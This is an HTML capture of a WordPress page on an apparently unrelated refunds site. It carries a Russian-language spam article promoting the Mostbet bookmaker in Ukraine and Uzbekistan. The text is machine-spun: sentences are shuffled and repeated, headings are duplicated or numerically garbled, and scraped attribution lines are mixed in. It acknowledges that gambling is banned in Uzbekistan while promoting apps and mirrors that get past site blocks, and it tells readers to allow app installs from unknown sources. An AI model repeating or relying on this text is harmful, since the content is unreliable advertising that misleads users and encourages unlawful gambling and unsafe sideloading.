

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robynhoodrefunds.org/ofitsialnyj-sajt-mostbet-stavki-na-sport-mostbet-3/
body_size: 24672
content:
<!doctype html>
<html lang="en-US">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Официальный Сайт Мостбет Ставки На Спорт Mostbet &#8211; Robyn Hood Refunds</title>
<meta name='robots' content='max-image-preview:large' />
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Robyn Hood Refunds &raquo; Feed" href="https://robynhoodrefunds.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robyn Hood Refunds &raquo; Comments Feed" href="https://robynhoodrefunds.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Robyn Hood Refunds &raquo; Официальный Сайт Мостбет Ставки На Спорт Mostbet Comments Feed" href="https://robynhoodrefunds.org/ofitsialnyj-sajt-mostbet-stavki-na-sport-mostbet-3/feed/" />

<link data-optimized="2" rel="stylesheet" href="https://robynhoodrefunds.org/wp-content/litespeed/css/7054325be8ede7819ff83d5a218aeb33.css?ver=f1a4a" />











<link rel="https://api.w.org/" href="https://robynhoodrefunds.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://robynhoodrefunds.org/wp-json/wp/v2/posts/4717" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robynhoodrefunds.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://robynhoodrefunds.org/ofitsialnyj-sajt-mostbet-stavki-na-sport-mostbet-3/" />
<link rel='shortlink' href='https://robynhoodrefunds.org/?p=4717' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://robynhoodrefunds.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobynhoodrefunds.org%2Fofitsialnyj-sajt-mostbet-stavki-na-sport-mostbet-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://robynhoodrefunds.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobynhoodrefunds.org%2Fofitsialnyj-sajt-mostbet-stavki-na-sport-mostbet-3%2F&#038;format=xml" />
<noscript><link rel='stylesheet' href='https://robynhoodrefunds.org/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>

<link rel="icon" href="https://robynhoodrefunds.org/wp-content/uploads/2021/07/cropped-Source-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://robynhoodrefunds.org/wp-content/uploads/2021/07/cropped-Source-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://robynhoodrefunds.org/wp-content/uploads/2021/07/cropped-Source-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://robynhoodrefunds.org/wp-content/uploads/2021/07/cropped-Source-02-270x270.png" />
		
			</head>


<body class="post-template-default single single-post postid-4717 single-format-standard wp-custom-logo wp-embed-responsive elementor-default elementor-kit-51 ct-loading ct-elementor-default-template" data-link="type-2" data-prefix="single_blog_post" data-header="type-1:sticky" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog" >

<a class="skip-link show-on-focus" href="#main">
	Skip to content</a>

<div class="ct-drawer-canvas"><div id="offcanvas" class="ct-panel ct-header" data-behaviour="right-side" ><div class="ct-panel-inner">
		<div class="ct-panel-actions">
			<button class="ct-toggle-close" data-type="type-1" aria-label="Close drawer">
				<svg class="ct-icon" width="12" height="12" viewBox="0 0 15 15"><path d="M1 15a1 1 0 01-.71-.29 1 1 0 010-1.41l5.8-5.8-5.8-5.8A1 1 0 011.7.29l5.8 5.8 5.8-5.8a1 1 0 011.41 1.41l-5.8 5.8 5.8 5.8a1 1 0 01-1.41 1.41l-5.8-5.8-5.8 5.8A1 1 0 011 15z"/></svg>
			</button>
		</div>
		<div class="ct-panel-content" data-device="desktop" ></div><div class="ct-panel-content" data-device="mobile" >
<nav 
	class="mobile-menu" 
	data-id="mobile-menu" data-interaction="click" data-toggle-type="type-1" 	aria-label="Off Canvas Menu">
	<ul id="menu-main-menu-1" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189" role="none"><a href="https://robynhoodrefunds.org/our-company/" class="ct-menu-link" role="menuitem">Our Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206" role="none"><a href="https://robynhoodrefunds.org/how-it-works/" class="ct-menu-link" role="menuitem">How It Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31" role="none"><a href="https://robynhoodrefunds.org/faq/" class="ct-menu-link" role="menuitem">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30" role="none"><a href="https://robynhoodrefunds.org/contact/" class="ct-menu-link" role="menuitem">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449" role="none"><a href="https://robynhoodrefunds.org/privacy-policy/" class="ct-menu-link" role="menuitem">Privacy Policy</a></li>
</ul></nav>

</div></div></div>
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Go to top" aria-label="Go to top">

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M18.1,9.4c-0.2,0.4-0.5,0.6-0.9,0.6h-3.7c0,0-0.6,8.7-0.9,9.1C12.2,19.6,11.1,20,10,20c-1,0-2.3-0.3-2.7-0.9C7,18.7,6.5,10,6.5,10H2.8c-0.4,0-0.7-0.2-1-0.6C1.7,9,1.7,8.6,1.9,8.3c2.8-4.1,7.2-8,7.4-8.1C9.5,0.1,9.8,0,10,0s0.5,0.1,0.6,0.2c0.2,0.1,4.6,3.9,7.4,8.1C18.2,8.7,18.3,9.1,18.1,9.4z"/></svg>	</a>

	</div>
<div id="main-container">
	<header id="header" class="ct-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader" ><div data-device="desktop" data-transparent="" ><div class="ct-sticky-container"><div data-sticky="slide"><div data-row="middle" data-column-set="2" data-transparent-row="yes" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://robynhoodrefunds.org/" class="site-logo-container" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="2500" height="2500" data-src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source.png" class="default-logo" alt="Robyn Hood Refunds" /><noscript><img width="2500" height="2500" src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source.png" class="default-logo" alt="Robyn Hood Refunds" /></noscript></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" data-interaction="hover" 	data-menu="type-1"
	data-dropdown="type-1:simple"		data-responsive="no"	itemscope="" itemtype="https://schema.org/SiteNavigationElement" 	aria-label="Header Menu">

	<ul id="menu-main-menu" class="menu" role="menubar"><li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189" role="none"><a href="https://robynhoodrefunds.org/our-company/" class="ct-menu-link" role="menuitem">Our Company</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206" role="none"><a href="https://robynhoodrefunds.org/how-it-works/" class="ct-menu-link" role="menuitem">How It Works</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31" role="none"><a href="https://robynhoodrefunds.org/faq/" class="ct-menu-link" role="menuitem">FAQ</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30" role="none"><a href="https://robynhoodrefunds.org/contact/" class="ct-menu-link" role="menuitem">Contact</a></li>
<li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449" role="none"><a href="https://robynhoodrefunds.org/privacy-policy/" class="ct-menu-link" role="menuitem">Privacy Policy</a></li>
</ul></nav>

</div></div></div></div></div></div></div><div data-device="mobile" data-transparent="" ><div class="ct-sticky-container"><div data-sticky="slide"><div data-row="middle" data-column-set="2" data-transparent-row="yes" ><div class="ct-container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div	class="site-branding"
	data-id="logo" 		itemscope="itemscope" itemtype="https://schema.org/Organization" >

			<a href="https://robynhoodrefunds.org/" class="site-logo-container" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="2500" height="2500" data-src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source.png" class="default-logo" alt="Robyn Hood Refunds" /><noscript><img width="2500" height="2500" src="https://robynhoodrefunds.org/wp-content/uploads/2021/07/Source.png" class="default-logo" alt="Robyn Hood Refunds" /></noscript></a>	
	</div>

</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<button
	data-toggle-panel="#offcanvas"
	class="ct-header-trigger ct-toggle "
	data-design="solid"
	data-label="right"
	aria-label="Open off canvas"
	data-id="trigger" >

	<span class="ct-label ct-hidden-sm ct-hidden-md ct-hidden-lg">Menu</span>

	<svg
		class="ct-icon"
		width="18" height="14" viewBox="0 0 18 14"
		aria-hidden="true"
		data-type="type-1">

		<rect y="0.00" width="18" height="1.7" rx="1"/>
		<rect y="6.15" width="18" height="1.7" rx="1"/>
		<rect y="12.3" width="18" height="1.7" rx="1"/>
	</svg>
</button>
</div></div></div></div></div></div></div></header>
	<main id="main" class="site-main hfeed" itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

		
	<div
		class="ct-container"
		data-sidebar="right"				data-vertical-spacing="top:bottom">

		
		
	<article
		id="post-4717"
		class="post-4717 post type-post status-publish format-standard hentry category-uncategorized">

		
<div class="hero-section" data-type="type-1" >
			<header class="entry-header">
			<h1 class="page-title" title="Официальный Сайт Мостбет Ставки На Спорт Mostbet" itemprop="headline" >Официальный Сайт Мостбет Ставки На Спорт Mostbet</h1><ul class="entry-meta" data-type="simple:slash"  ><li class="meta-author" itemprop="author" itemscope="" itemtype="https://schema.org/Person" ><a href="https://robynhoodrefunds.org/author/admin/" tabindex="-1" class="ct-image-container-static"><img data-lazyloaded="1" src="[data-uri]" data-src="https://secure.gravatar.com/avatar/83eb2f66cb4e3621881a462c40693ec1?s=50&d=mm&r=g" width="25" height="25" style="height:25px" alt="Admin" ><noscript><img src="https://secure.gravatar.com/avatar/83eb2f66cb4e3621881a462c40693ec1?s=50&d=mm&r=g" width="25" height="25" style="height:25px" alt="Admin" ></noscript></a><a class="ct-meta-element-author" href="https://robynhoodrefunds.org/author/admin/" title="Posts by Admin" rel="author" itemprop="url" ><span itemprop="name" >Admin</span></a></li><li class="meta-date" itemprop="datePublished" ><time class="ct-meta-element-date" datetime="2022-04-12T04:41:07+00:00" >April 12, 2022</time></li><li class="meta-categories" data-type="simple"><a href="https://robynhoodrefunds.org/category/uncategorized/" rel="tag" class="ct-term-1" >Uncategorized</a></li></ul>		</header>
	</div>

		
		
		<div class="entry-content">
			<h1>Мостбет Украина Бк Mostbet Букмекерская Контора Официальный Сайт Регистрация Бонус</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Виртуальная Игра Aviator На Mostbet</a></li>
<li><a href="#toc-1">Live-ставки</a></li>
<li><a href="#toc-2">Mostbet Ставь И Выигрывай До 3 000 Uzs С Онлайн Букмекером</a></li>
<li><a href="#toc-3">Пополнение И Вывод Средств В Мостбет</a></li>
<li><a href="#toc-4">Служба Поддержки Для Игроков Из Узбекистана</a></li>
<li><a href="#toc-5">Регистрация На Сайте Мостбет</a></li>
<li><a href="#toc-6">Казино, Слоты И Другие Игры От Mostbet</a></li>
<li><a href="#toc-7">Приложение Для Компьютера</a></li>
<li><a href="#toc-8">Mostbet Com Skachat Мобильная Версия И Приложение</a></li>
<li><a href="#toc-9">Мобильная Версия Сайта</a></li>
<li><a href="#toc-10">Система Бонусов Букмекера</a></li>
<li><a href="#toc-11">Регистрация На Официальном Сайте</a></li>
<li><a href="#toc-12">Международная Букмекерская Контора Mostbet Uz</a></li>
<li><a href="#toc-13">Обзор Сайта Мостбет</a></li>
<li><a href="#toc-14">Обзор Букмекерской Компании Mostbet Узбекистан</a></li>
<li><a href="#toc-15">Бонусы И Акции</a></li>
<li><a href="#toc-16">Бк Mostbet Украина: Линия И Коэффициенты Бонусы, Мобильное Приложение И Регистрация В Букмекерской Конторе</a></li>
<li><a href="#toc-17">Онлайн Казино Mostbet Com Uz</a></li>
<li><a href="#toc-18">Приложение Для Ios</a></li>
<li><a href="#toc-19">Бонусы От Букмекера</a></li>
<li><a href="#toc-20">Наше Мнение Об Операторе Ставок</a></li>
<li><a href="#toc-21">Мобильный Mostbet</a></li>
<li><a href="#toc-22">Преимущества И Недостатки Букмекерской Конторы</a></li>
<li><a href="#toc-23">Спортивные Ставки</a></li>
<li><a href="#toc-24">Какая Линия В Бк</a></li>
<li><a href="#toc-26">Live-ставки</a></li>
<li><a href="#toc-27">Наше Мнение Об Операторе Ставок</a></li>
<li><a href="#toc-28">Mostbet Ставь И Выигрывай До 3 000 Uzs С Онлайн Букмекером</a></li>
<li><a href="#toc-31">Мобильный Mostbet</a></li>
<li><a href="#toc-32">Бонусы От Букмекера</a></li>
<li><a href="#toc-33">Бк Mostbet Украина: Линия И Коэффициенты Бонусы, Мобильное Приложение И Регистрация В Букмекерской Конторе</a></li>
<li><a href="#toc-34">Спортивные Ставки</a></li>
</ul>
</div>
<p>Кроме того, пользователи могут выбрать из нескольких доступных валют для удобства проведения финансовых операций.  Приложение для ПК – это, пожалуй, самая инновационная разработка букмекера, который стремится сделать вход на сайт для своих клиентов максимально безопасным.  Это становится актуальным в тех странах, где вход на ресурс может быть в любую минуту заблокирован монопольными службами.  Если вы находитесь дома, лучше всего вход осуществить с домашнего ПК с большим экраном.  Чтобы скачать приложение для IOS, перейдите в магазин App Store и оттуда возьмите нужную программу.</p>
<ul>
<li>Здесь все зависит от того, какую результативность показывают участники. </li>
<li>Ознакомиться с остальными способами более подробно вы сможете на Мостбет зеркало. </li>
<li>Победителя в электронных видах спорта выбирает ГСС – генератор случайных чисел, поэтому вы никак не сможете повлиять на ход происходящего или спрогнозировать будущий результат. </li>
<li>Также на основной странице можно ознакомиться с актуальными бонусными предложениями для игроков казино. </li>
<li>Активность клиентов поддерживается постоянными бесплатными вращениями, акциями одного дня, программой лояльности и кэшбэком за проигранные ставки. </li>
</ul>
<p>Например, стать клиентом БК позволяется только совершеннолетним.  Зарегистрироваться в Мостбет УЗ и получить стартовый подарок от букмекера можно только один раз.  Нельзя открывать новый игровой счет близким родственникам и проживающим по одному адресу.  Сегодня делать ставки на спорт в этой БК можно только онлайн, так как у нее нет наземных пунктов приема ставок.  Она работает в международной доменной зоне «com» и полностью подходит для жителей Украины.  Чтобы отыграть полученный бонус, необходимо сделать ставки на сумму, которая в несколько раз превышает размер самой бонусной выплаты.</p>
<h2 id="toc-0">Виртуальная Игра Aviator На Mostbet</h2>
<p>За безопасность вложенных средств, проведение финансовых транзакций оператор полностью отвечает перед своими клиентами, об этом написано в «Положениях и условиях сотрудничества».  Все данные игроков защищены с помощью 128-битной SSL-системы и кодируются прямо на входе.  Букмекер имеет хорошую репутацию и предлагает свои услуги в 39 странах мира, работая со многими клиентами уже более 12-ти лет.  Самые активные участники постепенно продвигаются к достижению цели – максимальной сумме коинов (кешбека), которые только можно получить в качестве компенсации от проигрышных ставок.  Делайте ежедневные прогнозы и смотрите за своим ростом в разделе «Достижения!  В акции принимают участие экспресс-ставки с коэффициентом от 1, 40 и тремя событиями в одном купоне.</p>
<ul>
<li>Установить приложение для IOS можно с официального сайта, через магазин APP-STORE. </li>
<li>По итогам месяца в турнирной таблице можно увидеть имена победителей, которых ждут персональные бонусы и бесплатные ставки на спорт и казино. </li>
<li>Их можно получать в деньгах, обменивать на новые бесплатные вращения или ставки, накапливать и использовать после в программе лояльности. </li>
<li>Поэтому, прежде чем заключать подобные пари, важно внимательно ознакомиться с динамикой. </li>
</ul>
<p>К сожалению, в нашей стране сделки по ставкам являются частью игорного бизнеса, запрещенного на законодательном уровне.  Если игрок успевает внести депозит в первые 15 минут после регистрации, букмекер добавляет еще 25% к депозиту.</p>
<h3 id="toc-1">Live-ставки</h3>
<p>Редакция проекта может не разделять мнение авторов и не несет ответственности за авторские материалы.  Здесь важно брать во внимание, что первым делом потребуется зайти в настройки смартфона в раздел безопасности.  Там дать разрешение системе делать установку приложений из неизвестных источников.  Дело в том, что все программы, скачанные не из Маркета, воспринимаются операционной системой Андроид, как подозрительные.  Нужно учитывать, что коэффициенты в Live ставках на Мостбет изменяются в ходе игры.</p>
<ul>
<li>Это позволяет им делать выигрышные ставки в любом месте и в любое время, не быть привязанными к ПК. </li>
<li>Оператор требует, чтобы клиент выполнял обналичивание тем же методом, что и депозит. </li>
<li>Также во время регистрации удастся получить выгодные бонусы. </li>
</ul>
<p>Это касается качества техподдержки, которая быстро отвечает, но глубина вопроса может быть до конца не проработана.  Вероятно, что это связано с загрузкой ресурса и немногочисленными сотрудниками.  Кроме мобильной версии бетторы также могут использовать приложения.  Они доступны для устройств, работающих на операционных системах mostbet app Android и iOS.  Среди преимуществ мобильных приложений можно отметить их быструю загрузку и упрощенный интерфейс.</p>
<h3 id="toc-2">Mostbet Ставь И Выигрывай До 3 1000 Uzs С Онлайн Букмекером</h3>
<p>Игровой купон включает в себя информацию по сделке на рынке торговли ставками.  Клиент, попадая на рынок, должен нажать на коэффициент, чтобы его ставка отобразилась в купоне.  Игрок должен открыть купон, чтобы продолжить процесс беттинга, указав сумму ставки и ее тип (экспресс, ординар, цепочка, комби, мульти и т. д. ). [newline]После того, как вы напишите сумму, внизу увидите предполагаемый выигрыш.  Клиенты имеют возможность сделать ставку на взлетающий самолет.</p>
<ul>
<li>Перед установкой в настройках безопасности своего смартфона разрешите скачивание файлов из непроверенных источников, чтобы приложение впоследствии работало корректно. </li>
<li>Букмекер анонсировал виртуальную игру под названием «Авиатор» и отдал ей целый раздел. </li>
<li>Приветственный бонус начисляется после первого пополнения счета и может достигать 100% к сумме депозита. </li>
<li>Для этого в личном кабинете нужно зайти в раздел с соответствующим названием и нажать кнопку «Заказать выплату». </li>
<li>На отыгрыш предоставляется ограниченный период времени, поэтому беттору важно поспешить, чтобы не упустить возможность приумножить сумму выигрыша. </li>
</ul>
<p>Эта вариация основного онлайн-ресурса ничем не отличается от других.  Она предоставляет пользователям из Узбекистана доступ ко всем опциям конторы, которые открыты для жителей других стран.</p>
<h2 id="toc-3">Пополнение И Вывод Средств В Мостбет</h2>
<p>Основным преимуществом приложений является конфиденциальный и абсолютно безопасный вход на сайт в любое время без надобности искать зеркала или устанавливать VPN.  Вы получите отличный функционал и такой же масштабный спортивный рынок, включая LIVE.  Что касается росписи, то здесь она является достаточно широкой – можно поставить как на исход игры, так и на фору, тотал и не только.  В отдельных матчах доступны специальные ставки, например, на исход по отдельным периодам.  Выбрать наиболее выгодные пари можно, ознакомившись с коэффициентами.  Благодаря невысокой марже здесь они выше, чем у множества конкурентов.</p>
<ul>
<li>Если у посетителя сайта Мостбет Узбекистан есть актуальные странички в социальных сетях, их также может использовать для регистрации. </li>
<li>Вероятно, что это связано с загрузкой ресурса и немногочисленными сотрудниками. </li>
<li>Любители карточных игр найдут здесь несколько разновидностей рулетки (русская, европейская, французская, американская), блек джек и Техасский Холдем, покер и баккару. </li>
<li>В акции принимают участие экспресс-ставки с коэффициентом от 1, 40 и тремя событиями в одном купоне. </li>
</ul>
<p>Также здесь расположен раздел с актуальными акциями, кнопки для переключения языка интерфейса, скачивания мобильных приложений и не только.  Среди своих конкурентов Mostbet выделяется глубиной рынка, освещая не только мировые Первенства и Чемпионаты, но и турниры среднего и низшего дивизионов.  Если сосчитать общее число ставок в день, то оно приближается к!  Согласитесь, это – внушительная цифра для букмекера, который основную деятельность развернул в странах постсоветского пространства.</p>
<h2 id="toc-4">Служба Поддержки Для Игроков Из Узбекистана</h2>
<p>Кроме возможности поставить в режиме прематч (то есть до начала встречи), бетторы букмекерской конторы Мостбет также могут сделать ставки в Лайв.  В этом случае <a href="https://mostbetuztop.com/">http://mostbetuztop.com/</a> пари заключаются непосредственно во время проведения игры.  Мостбет букмекерская контора предоставляет несколько каналов связи  со службой поддержки.</p>
<ul>
<li>Современные бетторы все чаще предпочитают заключать пари, просматривать видеотрансляции матчей и пользоваться другим функционалом БК с помощью Mostbet apk 2023 скачать мобильных устройств. </li>
<li>В стране все азартные игры находятся под запретом и поэтому сайт часто блокируется. </li>
<li>Также клиенты из разных стран могут свободно обращаться в службу поддержки на сайте БК в любом языковом варианте. </li>
<li>Оно представляет собой точную копию основного сайта, где повторяется не только интерфейс, но и весь функционал. </li>
<li>Все данные игроков защищены с помощью 128-битной SSL-системы и кодируются прямо на входе. </li>
</ul>
<p>Точный размер такого вейджера можно найти в описании акции на сайте БК.  Вывести выигранные средства согласно Mostbet withdrawal regulations можно теми же способами, которыми пользователь осуществлял пополнение.  Зачастую для этого требуется менее часа, но в некоторых случаях выплаты могут поступать на протяжении суток – здесь все также зависит от особенностей работы выбранной платежной системы.  Минимальные и максимальные суммы, доступные для пополнения, напрямую зависят от выбранной платежной системы.  Еще более простой и быстрой окажется регистрация в один клик.</p>
<h3 id="toc-5">Регистрация На Сайте Мостбет</h3>
<p>Это позволяет им делать выигрышные ставки в любом месте и в любое время, не быть привязанными к ПК.  Если пользователь не хочет загружать на свой смартфон или планшет дополнительный софт, ему оптимально подойдет мобильная версия сайта БК.  Букмекер работает в отрасли более 13 лет, но некоторые моменты, по мнению клиентов, хотелось бы улучшить.</p>
<p>В левом углу футера домашней страницы находится доступ к файлу с разрешением арк.  Перед установкой в настройках безопасности своего смартфона разрешите скачивание файлов из непроверенных источников, чтобы приложение впоследствии работало корректно.  После того, как программа будет загружена, иконка Mostbet появится на рабочем столе смартфона.  Как видите, у букмекера есть свои преимущества и свои недостатки, которые, по отзывам клиентов за последний год, он старается уменьшить или вообще свести к минимуму.  При использовании текстовых материалов сайта гиперссылка на Sport. ua обязательна.  Использование фотоматериалов сайта без письменного разрешения редакции запрещено.</p>
<h3 id="toc-6">Казино, Слоты И Другие Игры От Mostbet</h3>
<p>Для ее осуществления достаточно выбрать страну и валюту, после чего можно переходить к ставкам.  Однако не стоит забывать, что каждому пользователю также необходимо заполнить анкету с данными в Личном кабинете – в ней нужно указать фамилию, имя и отчество, дату рождения, адрес и т. п.  Если администрация БК выявит какие-либо неточности в этой информации, то может потребоваться дополнительная верификация аккаунта.  Сайт БК Mostbet выполнен в синих тонах, на фоне которых выделяется множество ярких элементов, которые представляют основные опции ресурса.  В верхней панели посетители могут увидеть кнопки для осуществления регистрации и входа в личный аккаунт.</p>
<ul>
<li>Игры начинаются каждые 15 минут, проходят очень быстро и динамично, поэтому клиенты могут сделать ставку и просто наслаждаться процессом игры, происходящем на поле, корте или дистанции. </li>
<li>Там дать разрешение системе делать установку приложений из неизвестных источников. </li>
<li>Использование фотоматериалов сайта без письменного разрешения редакции запрещено. </li>
</ul>
<p>Средства нужно будет отыграть в 20-кратном размере на спортивном рынке для ставок-ординаров с коэффициентами от 1, 50.  В Узбекистане до сих пор нет единого закона, который бы регулировал деятельность международных букмекеров.  В стране все азартные игры находятся под запретом и поэтому сайт часто блокируется.  И это далеко не все достоинства, которые сможет  ощутить каждый, кто станет клиентом этого букмекера.</p>
<h2 id="toc-7">Приложение Для Компьютера</h2>
<p>Все эти варианты доступны на официальном сайте в разделе «Контакты».  При использовании таких способов ответ будет предоставлен не настолько же быстро, как в первом случае, однако он окажется более емким и исчерпывающим.  Одним из достоинств Mostbet Online является большое количество бонусов, которые доступны как новым пользователям, так и постоянным клиентам.  Приветственный бонус начисляется после первого пополнения счета и может достигать 100% к сумме депозита.  Ссылку удастся получить, отправив соответствующий запрос в службу поддержки БК.</p>
<ul>
<li>При использовании таких способов ответ будет предоставлен не настолько же быстро, как в первом случае, однако он окажется более емким и исчерпывающим. </li>
<li>Если пользователь не хочет загружать на свой смартфон или планшет дополнительный софт, ему оптимально подойдет мобильная версия сайта БК. </li>
<li>Это становится актуальным в тех странах, где вход на ресурс может быть в любую минуту заблокирован монопольными службами. </li>
<li>Важно учитывать, что позволить в службу поддержки можно не только с телефона, но и воспользовавшись автоматическим звонком прямо на сайте. </li>
<li>Для разных стран в БК доступны транзакции в платежных системах Visa, MasterCard, Maestro, EcoPayz, WebMoney, Bitcoin. </li>
</ul>
<p>Оператор требует, чтобы клиент выполнял обналичивание тем же методом, что и депозит.  Конечно, любой житель Узбекистана выберет международного букмекера с его широкими возможностями рынка ставок, постоянными бонусам и многочисленными видами транзакций.</p>
<h3 id="toc-8">Mostbet Com Skachat Мобильная Версия И Приложение</h3>
<p>И еще один вариант доступа, который никто не может заблокировать, это – мобильные приложения.  Программу можно скачать на гаджет, что позволяет производить вход с дополнительными мерами безопасности, работая даже при сбоях не только на самом букмекерском сайте, но и при неполадках в Сети.  Чтобы получить приветственный бонус необходимо зарегистрироваться и внести деньги на депозит в течение 7 дней после регистрации.  Важно заранее дать разрешение на начисление бонусных средств.  Если у посетителя сайта Мостбет Узбекистан есть актуальные странички в социальных сетях, их также может использовать для регистрации.  Сетью и авторизоваться с использованием своих привычных данных.</p>
<p>Для этого его нужно отыграть на определенный условиях, которые более детально описаны на сайте БК.  На отыгрыш предоставляется ограниченный период времени, поэтому беттору важно поспешить, чтобы не упустить возможность приумножить сумму выигрыша.  Сделать онлайн ставки в Мостбет УЗ можно на все популярные виды спорта, а также на некоторые довольно оригинальные дисциплины.  Со всеми доступными вариантами удастся ознакомиться в линии.  Здесь представлены турниры по футболу, баскетболу, футзалу, настольному теннису и не только.</p>
		</div>

		
		
		
		
	</article>

	
		
	<aside
		class="ct-hidden-sm ct-hidden-md"		data-type="type-1"
		id="sidebar"
				itemtype="https://schema.org/WPSideBar" itemscope="itemscope" >

		
		<div
			class="ct-sidebar" data-sticky="sidebar"			>
			
			<div class="ct-widget ct-posts-widget" id="blocksy_ct_posts-3"><h2 class="widget-title">Posts</h2>
	<ul data-type="small-thumbs">
					
			<li>
				<a href="https://robynhoodrefunds.org/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/">
					
					<div class="ct-entry-content">
						<div class="ct-post-title">
							Big casino online: strategie per massimizzare le vincite nei giochi di carte						</div>

						
											</div>
				</a>
			</li>
					
			<li>
				<a href="https://robynhoodrefunds.org/advertisements-amp-bonuses-regarding-aintree-2025-571/">
					
					<div class="ct-entry-content">
						<div class="ct-post-title">
							&#8220;Advertisements &#038; Bonuses Regarding Aintree 2025						</div>

						
											</div>
				</a>
			</li>
					
			<li>
				<a href="https://robynhoodrefunds.org/mostbet-peru-sitio-oficial-de-apuestas-deportivas-y-casino-784/">
					
					<div class="ct-entry-content">
						<div class="ct-post-title">
							Mostbet Perú Sitio Oficial De Apuestas Deportivas Y Casino&#8221;						</div>

						
